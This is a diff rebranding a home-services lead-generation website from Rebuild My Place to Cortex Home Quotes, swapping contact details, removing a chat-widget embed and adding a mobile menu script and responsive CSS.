 <meta name="generator" content="Elementor 4.0.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
@@ -171,7 +172,7 @@
 				<div class="elementor-element elementor-element-78ee625 elementor-widget elementor-widget-button" data-id="78ee625" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://navajowhite-stingray-996180.hostingersite.com/contact-us/">
+					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cortexhomequotes.com/contact-us/">
 						<span class="elementor-button-content-wrapper">
 									<span class="elementor-button-text">Contact Us</span>
 					</span>
@@ -254,7 +255,7 @@
 					</h3>
 				
 									<p class="elementor-icon-box-description">
-						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
+						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Cortex Home Quotes its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
 				
 			</div>
 			
@@ -314,7 +315,7 @@
 				</div>
 				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>Rebuildmyplace, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
+									<p>Cortex Home Quotes, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-c15b954 e-con-full e-flex e-con e-child" data-id="c15b954" data-element_type="container" data-e-type="container">
@@ -408,19 +409,19 @@
 										<span class="elementor-icon-list-text">Bradenton FL 34205</span>
 									</li>
 								<li class="elementor-icon-list-item">
-											<a href="mailto:contact@navajowhite-stingray-996180.hostingersite.com">
+											<a href="mailto:contact@cortexhomequotes.com">
 
 												<span class="elementor-icon-list-icon">
 							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">contact@rebuildmyplace.com</span>
+										<span class="elementor-icon-list-text">contact@cortexhomequotes.com</span>
 											</a>
 									</li>
 								<li class="elementor-icon-list-item">
-											<a href="http://Call-%20+1%20216%20350%203100">
+											<a href="tel:+16067560738">
 
 												<span class="elementor-icon-list-icon">
 							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Call- +1 216 350 3100</span>
+										<span class="elementor-icon-list-text">Call- +1 (606) 756 0738</span>
 											</a>
 									</li>
 						</ul>
@@ -441,7 +442,7 @@
 				</div>
 				<div class="elementor-element elementor-element-dfdf668 elementor-widget elementor-widget-text-editor" data-id="dfdf668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">rebuildmyplace.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a></p>								</div>
+									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">cortexhomequotes.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a></p>								</div>
 				</div>
 					</div>
 				</div>
@@ -457,7 +458,7 @@
 				</div>
 				<div class="elementor-element elementor-element-256cf56 elementor-widget elementor-widget-text-editor" data-id="256cf56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>© Copyright . Rebuildmyplace . All Rights Reserved..</p>								</div>
+									<p>© Copyright . Cortex Home Quotes . All Rights Reserved..</p>								</div>
 				</div>
 					</div>
 				</div>
@@ -482,20 +483,7 @@
   <img src='https://api.trustedform.com/ns.gif' />
 </noscript>
 <!-- End TrustedForm -->
-<!--Start of Tawk.to Script (0.9.3)-->
-<script id="tawk-script" type="text/javascript">
-var Tawk_API = Tawk_API || {};
-var Tawk_LoadStart=new Date();
-(function(){
-	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
-	s1.async = true;
-	s1.src = 'https://embed.tawk.to/683219e5be01281915fdff9b/1is1raaqj';
-	s1.charset = 'UTF-8';
-	s1.setAttribute( 'crossorigin','*' );
-	s0.parentNode.insertBefore( s1, s0 );
-})();
-</script>
-<!--End of Tawk.to Script (0.9.3)-->
+
 
 		<div data-elementor-type="popup" data-elementor-id="2379" class="elementor elementor-2379 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
 			<div class="elementor-element elementor-element-1d617e8 e-flex e-con-boxed e-con e-parent" data-id="1d617e8" data-element_type="container" data-e-type="container">
@@ -595,7 +583,7 @@
 				} );
 			</script>
 			<script id="hostinger-reach-subscription-block-view-js-extra">
-var hostinger_reach_subscription_block_data = {"endpoint":"https://rebuildmyplace.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
+var hostinger_reach_subscription_block_data = {"endpoint":"https://cortexhomequotes.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
 //# sourceURL=hostinger-reach-subscription-block-view-js-extra
 </script>
 <script src="js/subscription-view.js" id="hostinger-reach-subscription-block-view-js"></script>
@@ -604,7 +592,7 @@
 <script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
 <script src="js/core.min.js" id="jquery-ui-core-js"></script>
 <script id="elementor-frontend-js-before">
-var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rebuildmyplace.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
+var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cortexhomequotes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
 //# sourceURL=elementor-frontend-js-before
 </script>
 <script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
@@ -617,18 +605,18 @@
 //# sourceURL=wp-i18n-js-after
 </script>
 <script id="elementor-pro-frontend-js-before">
-var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/rebuildmyplace.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
+var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/cortexhomequotes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
 //# sourceURL=elementor-pro-frontend-js-before
 </script>
 <script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
 <script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
 <script id="wp-emoji-settings" type="application/json">
-{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rebuildmyplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
+{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cortexhomequotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
 </script>
 <script type="module">
 /*! This file is auto-generated */
 const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
-//# sourceURL=https://rebuildmyplace.com/wp-includes/js/wp-emoji-loader.min.js
+//# sourceURL=https://cortexhomequotes.com/wp-includes/js/wp-emoji-loader.min.js
 </script>
 
 <script>
@@ -639,4 +627,39 @@
 
 
 
+<script>
+document.addEventListener('DOMContentLoaded', function() {
+    var toggleBtns = document.querySelectorAll('.elementor-menu-toggle');
+    var dropdownMenus = document.querySelectorAll('.elementor-nav-menu--dropdown');
+    
+    toggleBtns.forEach(function(btn, index) {
+        var menu = dropdownMenus[index] || dropdownMenus[0];
+        if (btn && menu) {
+            // Force reset any Elementor inline styles on load
+            menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
+            
+            btn.addEventListener('click', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                
+                var isOpen = btn.classList.contains('menu-open');
+                
+                if (isOpen) {
+                    btn.classList.remove('menu-open');
+                    btn.classList.remove('elementor-active');
+                    menu.classList.remove('active');
+                    menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
+                    menu.setAttribute('aria-hidden', 'true');
+                } else {
+                    btn.classList.add('menu-open');
+                    btn.classList.add('elementor-active');
+                    menu.classList.add('active');
+                    menu.style.cssText = 'display: block !important; position: fixed !important; top: 60px !important; left: 0 !important; width: 100vw !important; background-color: #ffffff !important; z-index: 999999 !important; box-shadow: 0 10px 20px rgba(0,0,0,0.1) !important; transform: none !important; max-height: none !important; overflow: visible !important;';
+                    menu.setAttribute('aria-hidden', 'false');
+                }
+            });
+        }
+    });
+});
+</script>
 </body></html><!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-06-15 21:33:18 -->
--- a/css/responsive.css
+++ b/css/responsive.css
@@ -0,0 +1,310 @@
+/* Responsive adjustments for 600px and below (Mobile) */
+@media screen and (max-width: 600px) {
+    /* Stack flex containers vertically */
+    .e-con.e-flex, 
+    .e-con-inner {
+        flex-direction: column !important;
+        align-items: center !important;
+        justify-content: center !important;
+    }
+    
+    /* Make all columns 100% width */
+    .elementor-column,
+    .elementor-col-50,
+    .elementor-col-33,
+    .elementor-col-66 {
+        width: 100% !important;
+    }
+    
+    /* Scale down typography */
+    h1, .elementor-heading-title.elementor-size-default, .elementor-widget-heading h2.elementor-heading-title {
+        font-size: 32px !important;
+        line-height: 1.2 !important;
+        text-align: center !important;
+    }
+    h2 {
+        font-size: 26px !important;
+        line-height: 1.3 !important;
+        text-align: center !important;
+    }
+    h3 {
+        font-size: 22px !important;
+        text-align: center !important;
+    }
+    p, .elementor-text-editor {
+        font-size: 16px !important;
+        text-align: center !important;
+    }
+    
+    /* Center align buttons and widgets */
+    .elementor-widget-button .elementor-button-wrapper {
+        text-align: center !important;
+        display: flex;
+        justify-content: center;
+    }
+    
+    /* Reduce container padding */
+    .e-con {
+        padding: 30px 20px !important;
+    }
+    
+    /* Images responsive */
+    img {
+        max-width: 100% !important;
+        height: auto !important;
+        margin: 0 auto;
+        display: block;
+    }
+
+    /* Special rule: keep the header horizontal on mobile */
+    .elementor-location-header {
+        position: relative !important;
+        background-color: #ffffff !important;
+        z-index: 9999 !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-location-header .e-con {
+        padding: 0 !important;
+    }
+    
+    .elementor-location-header .e-con-inner {
+        flex-direction: row !important;
+        justify-content: space-between !important;
+        align-items: center !important;
+        padding: 5px 15px !important;
+        width: 100% !important;
+    }
+    
+    .elementor-location-header .elementor-widget {
+        margin-bottom: 0 !important;
+    }
+    
+    /* Hide the Contact Us button in header for mobile */
+    .elementor-location-header .elementor-hidden-mobile,
+    .elementor-location-header .elementor-element-8df97f6 {
+        display: none !important;
+    }
+    
+    .elementor-location-header .elementor-widget-theme-site-logo {
+        width: auto !important;
+    }
+    
+    .elementor-widget-theme-site-logo img {
+        max-height: 45px !important;
+        width: auto !important;
+        margin: 0;
+        display: block;
+    }
+    
+    /* Mobile Menu Logic */
+    .elementor-nav-menu--layout-horizontal {
+        display: none !important; /* Hide desktop menu */
+    }
+    
+    .elementor-location-header .elementor-widget-nav-menu {
+        width: auto !important;
+    }
+    
+    .elementor-menu-toggle {
+        display: flex !important;
+        justify-content: center;
+        align-items: center;
+        cursor: pointer;
+        background-color: transparent !important;
+        border: none;
+        padding: 5px;
+        margin: 0;
+    }
+    
+    .elementor-menu-toggle svg {
+        width: 30px !important;
+        height: 30px !important;
+        fill: #333 !important;
+    }
+    
+    .elementor-menu-toggle__icon--close { 
+        display: none !important; 
+    }
+    
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--open { 
+        display: none !important; 
+    }
+    
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--close { 
+        display: block !important; 
+    }
+    
+    /* Dropdown mobile menu */
+    .elementor-nav-menu--dropdown {
+        display: none;
+        position: absolute;
+        top: 100%;
+        left: 0;
+        width: 100vw;
+        background-color: #ffffff;
+        box-shadow: 0px 8px 16px rgba(0,0,0,0.1);
+        z-index: 1000;
+        text-align: left;
+    }
+    
+    .elementor-nav-menu--dropdown.active {
+        display: block !important;
+    }
+    
+    /* Override Elementor's scaleY(0)/max-height:0 hiding */
+    .elementor-nav-menu--dropdown.elementor-nav-menu__container {
+        transform: none !important;
+        max-height: none !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-nav-menu--dropdown ul {
+        list-style: none;
+        margin: 0;
+        padding: 0;
+    }
+    
+    .elementor-nav-menu--dropdown ul li {
+        border-bottom: 1px solid #eee;
+    }
+    
+    .elementor-nav-menu--dropdown ul li a {
+        display: block;
+        padding: 15px 20px;
+        color: #333;
+        font-size: 16px;
+        text-decoration: none;
+        font-weight: 500;
+    }
+    
+    /* Form fields mobile widths */
+    .elementor-field-group {
+        flex-basis: 100% !important;
+        max-width: 100% !important;
+        width: 100% !important;
+        margin-bottom: 15px !important;
+    }
+}
+
+/* Tablet Adjustments (601px to 1024px) */
+@media screen and (min-width: 601px) and (max-width: 1024px) {
+    /* Prevent header from overlapping hero section */
+    .elementor-location-header {
+        position: relative !important;
+        background-color: #ffffff !important;
+        z-index: 9999 !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-location-header .e-con {
+        padding: 0 !important;
+    }
+    
+    .elementor-location-header .e-con-inner {
+        flex-direction: row !important;
+        justify-content: space-between !important;
+        align-items: center !important;
+        padding: 5px 20px !important;
+        width: 100% !important;
+    }
+    
+    /* Hide Contact Us button in header to prevent squishing with burger menu */
+    .elementor-location-header .elementor-hidden-tablet,
+    .elementor-location-header .elementor-element-8df97f6 {
+        display: none !important;
+    }
+    
+    .elementor-location-header .elementor-widget {
+        margin-bottom: 0 !important;
+    }
+    
+    .elementor-widget-theme-site-logo img {
+        max-height: 45px !important;
+        width: auto !important;
+        margin: 0;
+        display: block;
+    }
+    
+    /* Fix the broken line-height on headings caused by Elementor's CSS at 1024px */
+    h1, h2, .elementor-heading-title.elementor-size-default, .elementor-widget-heading h2.elementor-heading-title {
+        font-size: 38px !important;
+        line-height: 1.3 !important;
+    }
+    
+    /* Show mobile menu burger and hide standard menu on tablet */
+    .elementor-nav-menu--layout-horizontal {
+        display: none !important;
+    }
+    
+    .elementor-menu-toggle {
+        display: flex !important;
+        background-color: transparent !important;
+        border: none;
+        padding: 5px;
+    }
+    
+    .elementor-menu-toggle svg {
+        width: 30px !important;
+        height: 30px !important;
+        fill: #333 !important;
+    }
+    
+    .elementor-menu-toggle__icon--close { display: none !important; }
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--open { display: none !important; }
+    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--close { display: block !important; }
+}
+
+/* Dropdown Menu Styles (Applies to both Mobile and Tablet) */
+@media screen and (max-width: 1024px) {
+    /* Ensure containers don't hide the dropdown */
+    .elementor-location-header .e-con,
+    .elementor-location-header .e-con-inner,
+    .elementor-location-header .elementor-widget-nav-menu,
+    .elementor-location-header .elementor-widget-container {
+        overflow: visible !important;
+    }
+    
+    .elementor-nav-menu--dropdown {
+        display: none;
+        position: absolute;
+        top: 100%;
+        left: 0;
+        width: 100vw;
+        background-color: #ffffff;
+        box-shadow: 0px 8px 16px rgba(0,0,0,0.1);
+        z-index: 1000;
+        text-align: left;
+    }
+    
+    .elementor-nav-menu--dropdown.active {
+        display: block !important;
+    }
+    
+    /* Override Elementor's scaleY(0)/max-height:0 hiding */
+    .elementor-nav-menu--dropdown.elementor-nav-menu__container {
+        transform: none !important;
+        max-height: none !important;
+        overflow: visible !important;
+    }
+    
+    .elementor-nav-menu--dropdown ul {
+        list-style: none;
+        margin: 0;
+        padding: 0;
+    }
+    
+    .elementor-nav-menu--dropdown ul li {
+        border-bottom: 1px solid #eee !important;
+    }
+    
+    .elementor-nav-menu--dropdown ul li a {
+        display: block !important;
+        padding: 15px 20px !important;
+        color: #333333 !important;
+        font-size: 16px !important;
+        text-decoration: none !important;
+        font-weight: 500 !important;
+        background-color: transparent !important;
+    }
+}
